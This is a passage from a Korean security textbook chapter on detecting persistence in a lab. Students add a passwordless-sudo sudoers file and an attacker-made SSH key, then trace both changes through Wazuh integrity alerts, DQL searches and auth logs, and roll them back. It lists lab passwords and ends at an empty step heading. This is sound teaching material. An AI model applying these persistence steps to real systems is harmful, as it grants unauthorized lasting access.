9장 지속성 확보와 시스템 변경 탐지
authorized_keys가 바뀌었다는 경보를 받았다. 새 키가 등록됐다는 사실과 그 키로 접속했다는 사실은 다르다. 파일 변경을 출발점으로 계정·예약 작업·프로세스의 흔적을 찾아 지속적으로 접근할 수 있는 조건이 생겼는지 조사한다.

학습 목표
• sudo 설정·SSH 키·cron 변경의 효력을 설명한다.
• FIM·audit·Sysmon의 기록을 같은 대상과 시각으로 대조한다.
• 등록·실행·지속성 판단을 구분하고 바꾼 상태를 되돌린다.
8장의 인증·권한 조사에 파일과 프로세스의 변화를 더한다. 변경 직전 상태를 먼저 보존하고, 등록과 실행을 서로 다른 항목으로 기록한다.

준비와 완료 기준

도식 9-1. 권한·접속·실행·파일 변경의 조사 범위
지속성 확보는 최초 접속이 끝난 뒤에도 다시 접근하거나 코드를 반복 실행할 수 있는 조건을 남기는 행위이다. SSH 키와 cron 작업이 그 예이다. 남겨진 인증·자동 실행 설정을 찾아 재접속이나 반복 실행 결과와 대조한다.
변경 전 파일 해시와 설정을 보관하고 실습의 시작·종료 시각을 기록한다. 변경 결과와 원상복구 상태를 이 기록과 비교한다.
각 요청의 시각과 입력을 실행 일지에 기록한다. 검색 결과는 해당 요청의 원문·필드와 대조한다.

9.1 대상과 실행 위치
위치 | 용도
Windows | 터미널 접속과 Wazuh 브라우저  https://192.168.0.107:5601
공격자 VM · .108 | att / 1 · 키 생성·HTTP 제공·연결 대기
kt66 VM · .107:22 | ccc / 1 · 9.5·9.6 실행, 호스트 감사 로그
bastion · .107:2204 | ccc / ccc · 9.2·9.3·9.4·9.8
web 컨테이너 | 9.7 · /usr/bin/yes 변경
kt66-siem 컨테이너 | Wazuh Manager · 규칙과 수집 확인

같은 .107이라도 포트 22는 VM 호스트, 2204는 bastion의 SSH이다. 호스트의 hostname 출력은 ccc이고 Wazuh 에이전트 이름은 kt66-host이다. 호스트 이름과 에이전트 표시 이름을 같은 값으로 가정하지 않는다. 별도 공격자 VM과 kt66 내부 attacker 컨테이너도 구분한다.
9.2~9.4에서는 이미 허용된 ccc 계정으로 접속한 상태에서 후속 변경을 재현한다. ccc는 이 실습 환경에서 sudo를 사용할 수 있다. 일반 계정을 관리자 권한으로 바꾸는 취약점 공격은 여기서 수행하지 않는다.
Discover에서 wazuh-alerts-*를 선택하고 기존 필터 칩을 지운다. 각 파일 변경이나 명령 실행 직전에 시각을 적고, 그 시각부터 확인 시점까지를 Absolute로 지정한다. Q09 검색식 전체를 입력해 실행한 뒤 행을 펼쳐 Table·JSON을 읽는다. 변경·실행·원상복구 시각을 한 구간에 넣었다면 Time을 오름차순으로 정렬해 단계별로 나눈다.

관리 창과 실습 창 준비
C09-01 | Windows · 터미널
목적 Windows 터미널에서 kt66 호스트에 접속한다.
구문 ssh 사용자@주소는 기본 포트 22를 사용한다.
ssh ccc@192.168.0.107
확인 호스트의 ccc 셸이 열린다.
C09-02 | kt66 VM · ccc 호스트 셸
docker ps는 실행 중인 컨테이너, port는 공개 포트 연결을 표시한다. exec -it는 입력과 터미널을 유지한 대화형 셸을 연다.
docker ps
docker port kt66-bastion
docker exec -it kt66-bastion /bin/bash
확인 bastion의 22/tcp가 호스트 2204에 연결된다. 관리 셸에서 hostname이 bastion인지 확인한다.
C09-03 | kt66-bastion · root 관리 셸
목적 bastion의 에이전트 실행 상태와 sudo 권한 파일의 문법을 확인한다.
구문 wazuh-control status는 에이전트 프로세스 상태를 읽는다. visudo는 sudo 권한 파일을 검사·편집하는 도구이며 -c는 검사만 한다.
hostname
/var/ossec/bin/wazuh-control status
visudo -c
확인 에이전트가 실행 중이고 sudoers 검사에 parsed OK가 나온다. 소유자·권한 오류는 표시된 파일을 먼저 확인한다.
visudo가 /etc/sudoers.d/ccc의 권한 0644를 오류로 표시한다면 관리 셸에서 그 파일의 소유자 root와 내용을 확인하고 0440으로 바로잡은 뒤 전체 검사를 반복한다. 권한 오류를 해결한 다음 실습 파일을 추가한다.
C09-04 | kt66-bastion · root 관리 셸
이 파일의 권한 오류가 있을 때만 적용한다. chmod는 파일 접근 권한을 바꾸며 0440은 소유자·그룹 읽기 권한이다.
ls -l /etc/sudoers.d/ccc
cat /etc/sudoers.d/ccc
chmod 0440 /etc/sudoers.d/ccc
visudo -c
확인 소유자가 root이고 승인된 기존 정책임을 먼저 확인한다. 변경 후 전체 검사가 성공해야 한다.
C09-05 | Windows · 별도 터미널
별도 Windows 터미널에서 공격자 VM에 접속한다.
ssh att@192.168.0.108
확인 att 셸을 유지하고 HTTP 서버와 연결 대기용으로 창을 추가한다.
C09-06 | 공격자 VM · att 셸
목적 공격자 VM에서 -p로 bastion 포트를 지정한다.
구문 id는 사용자·그룹 번호를 표시한다.
ssh -p 2204 ccc@192.168.0.107
hostname
id
확인 bastion과 uid=1000(ccc)를 확인한다. 이 창을 실습용 ccc 셸로 유지한다.

파일 무결성 감시의 조건
조사 대상은 /etc/sudoers.d의 권한 파일, authorized_keys, cron 파일, 실행 파일과 로그이다. FIM(File Integrity Monitoring)은 파일의 이전 상태와 현재 상태를 비교하는 기능이다. Wazuh 에이전트의 syscheck 설정이 대상 경로와 비교할 속성, 검사 방식을 정한다. [9-1]

도식 9-2. 파일 변경과 Wazuh 경보의 경로
정기 검사는 주기마다 상태를 비교하고 realtime은 감시 중인 디렉터리의 변경 알림을 이용한다. 초기 기준 상태를 읽기 전의 변경, 제외 경로, 수집 중단, 접근 권한 오류는 결과에 영향을 준다. 경보가 없으면 “변경 없음”으로 적기 전에 감시 범위를 확인한다.
C09-07 | kt66-bastion · root 관리 셸
sed는 텍스트에서 지정한 범위를 출력하거나 변환한다. -n은 자동 출력을 끄고, 쉼표 앞뒤 검색식은 시작·끝 줄을 지정한다. 마지막 p가 그 범위를 출력한다. 작은따옴표는 셸 해석을 막고, 검색식의 \/는 닫는 태그의 슬래시를 문자로 취급한다. 줄 끝 역슬래시는 다음 줄을 잇는다.
sed -n '/<syscheck>/,/<\/syscheck>/p' \
/var/ossec/etc/ossec.conf
확인 disabled가 no인지 확인하고, directories의 감시 경로와 ignore의 제외 조건을 읽는다.

감시 경로와 경보 필드
대상 | 사례의 수집 설정
bastion · /etc/sudoers.d | realtime·report_changes 설정
bastion · /home/ccc | realtime·report_changes 설정  authorized_keys와 실습 이력 파일 포함
bastion · /etc/cron.d | realtime·report_changes 설정
bastion · /var/log | realtime, check_all=no  .log 확장자 제외 조건도 확인
web · /usr/bin | realtime · 실행 파일 속성 비교

web의 설정은 호스트에서 docker exec -it kt66-web /bin/bash로 들어가 같은 sed 명령으로 확인한다. 작업을 끝내면 exit로 호스트에 돌아온다. 호스트와 컨테이너의 /var/ossec/etc/ossec.conf는 서로 다른 파일이다.
syscheck.path는 변경 경로, event는 added·modified·deleted이다. size와 sha256의 before·after는 변경 전후 크기와 해시이다. 해시는 내용의 지문으로 쓰는 계산값이며 같은 파일명이라도 내용이 달라지면 보통 값이 달라진다. 권한·소유자·시각만 바뀐 modified 경보에서는 해시가 같을 수도 있다.
syscheck.uid_after와 uname_after는 변경 후 파일 소유자이다. who-data는 감사 기능과 연계해 행위자·프로세스 정보를 보강하는 방식이다. 이 환경의 실제 경보는 mode=realtime이므로 파일 소유자는 FIM 필드에서, 변경한 행위자는 같은 시각의 접속·명령·감사 기록에서 조사한다.
report_changes가 설정된 텍스트 변경에서는 diff로 내용 차이를 볼 수 있다. 추가 경보에 diff가 항상 붙는 것은 아니다. 암호 파일·개인 키 등 민감한 파일은 내용 차이를 중앙으로 보내지 않도록 nodiff 정책을 검토한다. 해시 감시와 내용 전송은 별개이다.

Discover 검색과 시간
Windows 브라우저에서 Wazuh에 로그인한다. 데모 계정은 admin / SecretPassword이다. 메뉴에서 Explore의 Discover를 열고 wazuh-alerts-*를 선택한다. 시간 선택 버튼으로 실습 구간을 지정하고 Refresh를 누른다. 본문 화면은 한국 시간 2026년 11월 3일 07:45~08:05 범위이다. UTC로는 전날 22:45~23:05이다.
DQL은 저장된 문서를 필터링하는 검색 언어이다. 콜론(:) 앞은 필드, 뒤는 값이고 큰따옴표는 경로와 문구를 묶는다. AND는 모두 일치, OR는 하나 이상 일치이며 괄호는 조건을 묶는다. SQL 조회나 정기 실행 규칙을 만드는 입력과 구분한다.
경보 행 왼쪽 펼침 버튼을 누르면 Table과 JSON으로 필드·원문을 볼 수 있다. syscheck 또는 data.audit 필드를 찾고 full_log와 대조한다. 본문 검색 결과 수는 사례 구간의 값이다. 여러 번 반복하거나 정리 작업이 추가되면 같은 검색에서 더 많은 문서가 나온다.

삽화 9-1. 파일을 바꿔도 경보가 없자 시스템 담당이 감시 설정을 조회한다. 수집 대상 경로를 확인한 뒤에야 규칙의 탐지 여부를 시험할 수 있다.
결과가 없으면 시간·시간대, agent.name, 실제 경로 순서로 검색 범위를 넓힌다. 다음에는 에이전트 상태와 syscheck 설정, /var/ossec/logs/ossec.log 오류를 확인한다. 감시를 준비한 뒤 변경과 원상복구를 각각 관찰한다.

9.2 sudo 권한 파일 변경
sudo는 정책에 따라 다른 사용자의 권한으로 명령을 실행한다. /etc/sudoers와 포함된 /etc/sudoers.d 파일이 허용 범위를 정한다. 공격자가 이 파일을 바꾸면 인증 뒤의 명령 권한이 달라질 수 있다. 먼저 기존 정책을 기록하고 별도 실습 파일 하나만 만든다.
C09-08 | kt66-bastion · SSH로 접속한 ccc 셸
sudo -l은 현재 사용자의 허용 명령을 표시한다. ls -l은 파일 소유자·권한·크기를 읽는다.
sudo -l
ls -l /etc/sudoers.d/99-book09-lab
확인 ccc의 기존 NOPASSWD 허용과 실습 파일 부재를 확인한다. 같은 이름이 이미 있으면 내용을 조사하고 덮어쓰지 않는다.
C09-09 | kt66-bastion · SSH로 접속한 ccc 셸
printf는 형식에 맞춰 출력한다. %s는 문자열, \n은 줄바꿈이다. 작은따옴표는 괄호 등의 셸 해석을 막는다. 파이프(|)는 출력을 tee에 전달한다. tee는 입력을 화면과 파일에 함께 쓰며 기존 파일은 덮어쓴다. sudo는 tee의 쓰기에 적용된다. chmod 0440은 소유자·그룹 읽기만 허용한다. visudo -cf는 지정 파일을 검사한다.
printf '%s\n' 'ccc ALL=(ALL) NOPASSWD:ALL' | \
sudo tee /etc/sudoers.d/99-book09-lab
sudo chmod 0440 /etc/sudoers.d/99-book09-lab
sudo visudo -cf /etc/sudoers.d/99-book09-lab
sudo visudo -c
확인 실습 파일과 전체 sudoers 검사에 parsed OK가 나와야 한다. 실패하면 관리 셸을 유지한 채 실습 파일을 제거하고 전체 정책을 다시 검사한다.
문장의 ccc는 사용자, 첫 ALL은 적용 호스트, (ALL)은 명령 실행 대상 사용자, 마지막 ALL은 모든 명령이다. NOPASSWD는 허용 명령 실행 때 암호 확인을 요구하지 않는 태그이다. 기존 ccc 정책에도 같은 허용이 있어 추가 전후의 권한 범위는 같다. 이번 실습에서는 중복 정책 파일의 생성과 변경을 감시한다.

추가와 수정 기록 구분
Q09-01 | Windows · Discover · wazuh-alerts-*
bastion의 실습 권한 파일에 관한 FIM 경보를 찾는다.
agent.name: "bastion" AND rule.groups: "syscheck" AND syscheck.path: "/etc/sudoers.d/99-book09-lab"
확인 추가 직후 added와 규칙 554를 확인한다. 사례의 전체 조회 구간에는 추가·수정·삭제 3건이 있다.
C09-10 | kt66-bastion · SSH로 접속한 ccc 셸
tee -a는 기존 파일 끝에 덧붙인다. 따옴표 안의 #은 문자열로 기록되고 sudoers 안에서는 주석이 된다.
printf '%s\n' '# book09 checked' | \
sudo tee -a /etc/sudoers.d/99-book09-lab
sudo visudo -c
확인 권한 문장 아래 주석 한 줄이 추가되고 전체 정책 검사가 성공한다.
Q09-02 | Windows · Discover · wazuh-alerts-*
수정 경보를 골라 changed_attributes와 diff를 읽는다.
agent.name: "bastion" AND syscheck.path: "/etc/sudoers.d/99-book09-lab" AND syscheck.event: "modified"
확인 사례 조회 구간 1건. 크기 27→44, 규칙 550, diff의 주석 추가를 확인한다.

화면 9-1. sudoers 실습 파일의 내용 차이
diff의 1a2는 이전 파일 1행 뒤에 새 파일의 2행이 추가되었다는 뜻이다. >로 시작하는 줄이 추가된 내용이다. 여기서 >는 diff 표시이며 셸의 출력 리다이렉션과 역할이 다르다. uname_after=root는 소유자이고 주석을 쓴 요청 계정은 별도의 sudo 기록으로 확인한다.

조사와 원상복구
경보의 경로·시각·내용 차이를 보존하고 승인된 권한 변경인지 대조한다. /etc/passwd나 /etc/shadow가 함께 바뀌었다면 8장의 useradd·usermod·passwd 및 sudo 기록을 찾는다. 명령의 대상 계정과 변경 내용을 비교하고, 해당 로그가 없으면 다른 명령·감사 기록과 수집 상태를 조사한다.
Q09-14 | Windows · Discover · wazuh-archives-*
wazuh-archives-*로 바꾸고 권한 파일 변경 시각에서 sudo 원문을 찾는다.
agent.name: "bastion"
AND location: "/var/log/auth.log"
AND predecoder.program_name: "sudo"
AND full_log: *99-book09-lab*
확인 COMMAND의 tee·chmod·visudo·rm을 구분하고 요청 계정·PWD·TTY·시각을 기록한다. 파일 소유자와 명령 요청 계정을 따로 적는다. 이후 Q09-01·02는 wazuh-alerts-*로 되돌려 실행한다.
C09-11 | kt66-bastion · SSH로 접속한 ccc 셸
cat은 파일 내용을 출력한다. 제거할 실습 파일을 확인한 뒤 rm으로 그 파일만 삭제한다.
sudo cat /etc/sudoers.d/99-book09-lab
sudo rm /etc/sudoers.d/99-book09-lab
ls -l /etc/sudoers.d/99-book09-lab
sudo visudo -c
sudo -l
확인 파일 부재와 전체 정책 정상, 기존 ccc 권한을 확인한다. Q09-01에서 deleted·553도 확인한다.
상태 | 다음 확인
파일만 생기고 경보 없음 | 감시 경로·에이전트·시간 범위 확인
550이지만 hash 동일 | changed_attributes의 권한·시각 등 확인
무단 정책 변경 의심 | 원문·접속·sudo 기록 보존, 권한 회수와 기존 세션 조사
완료 기준 | 추가·수정·삭제 경보와 정책 원상복구 확인

9.3 SSH 공개 키 등록
예상 결과
공개 키 파일의 변경과 공개 키 인증 성공은 어디에 각각 남을까? 변경 알림으로 확인할 수 있는 범위부터 적는다.

authorized_keys는 해당 계정으로 들어올 수 있는 SSH 공개 키를 저장한다. 접속자는 대응하는 개인 키를 보유해야 한다. 공개 키 추가 뒤 새 연결로 인증을 시험하고, 키를 제거한 뒤 같은 방식의 접속이 거부되는지 확인한다. 키 파일 변경과 인증 성공을 별개 기록으로 연결한다. [9-2]

도식 9-3. 공개 키 등록·인증·제거의 확인 대상
C09-12 | 공격자 VM · att 셸
~는 att의 홈이다. 실습 디렉터리와 키 생성 도구의 준비 상태를 읽는다.
ls -ld ~/book09
command -v ssh-keygen
확인 book09가 없으면 다음 명령으로 만든다. 이미 있으면 파일을 확인해 기존 키를 덮어쓰지 않는다.
C09-13 | 공격자 VM · att 셸
mkdir는 새 디렉터리를 만든다. 이미 준비했다면 mkdir는 건너뛴다. *는 접두 이름이 같은 파일을 찾는 셸 와일드카드이다.
mkdir ~/book09
ls -l ~/book09/book09_key*
확인 실습 키 파일이 없어야 생성한다.

키 생성과 서버의 기존 상태 보존
C09-14 | 공격자 VM · att 셸
ssh-keygen은 SSH 키 쌍을 생성·관리한다. -t는 알고리즘, -N 뒤 빈 작은따옴표는 이 임시 키의 빈 암호문, -C는 식별용 주석, -f는 파일 경로이다. -l은 지문 표시이다. .pub가 공개 키이고 확장자 없는 파일이 개인 키이다.
ssh-keygen -t ed25519 -N '' \
-C book09@attacker -f ~/book09/book09_key
ssh-keygen -lf ~/book09/book09_key.pub
cat ~/book09/book09_key.pub
확인 새 키 지문과 공개 키 한 줄을 기록한다. 개인 키는 공격자 VM에만 둔다. 공개 키 끝 주석은 작성자가 정한 이름이다. 키 소유자는 등록 내역과 지문으로 확인한다.
C09-15 | kt66-bastion · root 관리 셸
목적 기존 SSH 키 파일의 권한과 백업 대상의 상태를 기록한다.
구문 stat은 파일 속성을 출력한다. -c는 형식, %a는 숫자 권한, %U·%G는 소유자·그룹, %n은 경로이다. 큰따옴표는 형식 전체를 하나의 인자로 묶는다.
ls -ld /home/ccc/.ssh
ls -l /home/ccc/.ssh/authorized_keys
ls -l /root/book09-authorized_keys.before
stat -c "%a %U %G %n" \
/home/ccc/.ssh /home/ccc/.ssh/authorized_keys
확인 제시한 사례에서는 기존 디렉터리 755, 파일 600, 소유자 ccc이다. 백업 이름은 없어야 한다.
C09-16 | kt66-bastion · root 관리 셸
cp는 복사하며 -p는 권한·소유자·시각을 보존한다. sha256sum은 파일 내용의 SHA-256 값을 계산한다.
cp -p /home/ccc/.ssh/authorized_keys \
/root/book09-authorized_keys.before
sha256sum /home/ccc/.ssh/authorized_keys \
/root/book09-authorized_keys.before
확인 기존 키 파일과 백업 해시가 같아야 한다. 이 백업으로 실습 전 키 목록을 복원한다.
기존 authorized_keys가 없는 환경은 그 사실을 먼저 기록하고 다음 조건부 준비를 한다. 기존 파일이 있는 독자는 이 준비를 건너뛰고 백업 복원 절차를 따른다.
C09-17 | kt66-bastion · root 관리 셸
두 경로가 모두 없을 때의 준비이다. install은 복사와 속성 설정을 하는 도구이다. -d는 디렉터리 생성, -m은 권한, -o·-g는 소유자·그룹이다. /dev/null은 읽을 내용이 없는 특수 파일로 빈 파일을 만든다. .ssh만 이미 있다면 첫 명령은 생략하고 기존 속성을 유지한다.
install -d -m 700 -o ccc -g ccc /home/ccc/.ssh
install -m 600 -o ccc -g ccc /dev/null \
/home/ccc/.ssh/authorized_keys
ls -ld /home/ccc/.ssh
ls -l /home/ccc/.ssh/authorized_keys
확인 새 파일은 ccc 소유 0600이다. 이 조건부 경로에서는 백업 복원이 아니라 추가한 파일 제거로 원상복구한다. 기존 authorized_keys에는 install을 실행하지 않는다.

공개 키 한 줄 추가와 접속
C09-18 | kt66-bastion · SSH로 접속한 ccc 셸
ccc 셸에서 실행하면 cat이 표준 입력을 기다린다. >>는 입력을 파일 끝에 추가한다. 공격자 창에서 출력한 .pub 한 줄 전체를 붙여 넣고 Enter, 빈 줄에서 Ctrl+D를 눌러 입력을 끝낸다.
cat >> /home/ccc/.ssh/authorized_keys
확인 기존 키를 남긴 채 새 공개 키 한 줄이 추가된다. 개인 키 내용은 붙여 넣지 않는다.
C09-19 | kt66-bastion · SSH로 접속한 ccc 셸
tail -n 1은 마지막 한 줄만 읽는다.
tail -n 1 /home/ccc/.ssh/authorized_keys
stat -c "%a %U %G %n" \
/home/ccc/.ssh/authorized_keys
확인 추가한 공개 키와 기존 소유자·권한을 확인한다.
새 공격자 터미널에서 아래 명령을 실행한다. 처음 접속하는 호스트의 지문은 bastion 관리 창의 실제 HostKey 경로와 대조한다. 이 환경은 /var/lib/bastion/ssh-host-keys/ssh_host_ed25519_key.pub를 사용한다. /etc/ssh 아래에 다른 키가 남아 있을 수 있으므로 sshd -T의 hostkey 항목부터 확인한다.
C09-20 | 공격자 VM · att 셸
-i는 개인 키 파일이다. -o는 SSH 옵션, IdentitiesOnly는 지정한 인증 키 사용, BatchMode는 암호 입력 같은 대화형 질문 억제, PreferredAuthentications는 공개 키 인증 지정이다. 원격 작은따옴표 안 세미콜론(;)은 두 명령을 순서대로 실행한다.
ssh -p 2204 -i ~/book09/book09_key \
-o IdentitiesOnly=yes -o BatchMode=yes \
-o PreferredAuthentications=publickey \
ccc@192.168.0.107 'hostname; id'
확인 암호 입력 없이 bastion, uid=1000(ccc)가 나온다. 암호 방식의 자동 대체로 성공한 것을 공개 키 성공으로 오인하지 않도록 옵션을 함께 쓴다.

파일 변경과 인증 성공 연결
Q09-03 | Windows · Discover · wazuh-alerts-*
키 목록 변경 경보를 찾는다.
agent.name: "bastion" AND rule.groups: "syscheck" AND syscheck.path: "/home/ccc/.ssh/authorized_keys"
확인 키 등록 직후의 변경 경보를 확인한다. 기존 파일은 modified, 처음 만든 파일은 added부터 확인한다. 원상복구 뒤 같은 검색을 갱신해 복원 또는 삭제 기록을 별도로 읽는다. 사례의 전체 기간에는 기존 파일의 modified 두 건이 있다.
Q09-04 | Windows · Discover · wazuh-alerts-*
공개 키 인증 성공을 원문 문구까지 제한해 찾는다.
agent.name: "bastion" AND rule.id: "5715" AND data.dstuser: "ccc" AND data.srcip: "192.168.0.108" AND full_log: "Accepted publickey"
확인 사례 조회 구간 1건. 시각 07:50:27.428의 경보 원문에는 07:50:25 인증이 기록되었다.

화면 9-2. 공개 키 인증의 계정과 출발지
full_log의 Accepted publickey, ccc, .108, ED25519 뒤 SHA256 지문을 읽는다. 지문을 ssh-keygen -lf 결과와 대조하면 추가한 키와 사용한 키를 연결할 수 있다. FIM 파일의 SHA-256 해시와 SSH 키 지문은 계산 대상이 다르다. agent.ip=10.20.30.201은 수집 에이전트 주소이며 접속 출발지는 data.srcip이다.
기존 허용 키와 승인 내역에 없는 키라면 추가 시각 전후의 접속·sudo·프로세스를 조사한다. 키의 소유자는 등록 내역과 지문을 대조해 확인한다. 계정 암호를 바꾸어도 등록 키가 그대로면 공개 키 접근 경로가 남을 수 있다.

키 제거와 원상복구 확인
C09-21 | kt66-bastion · root 관리 셸
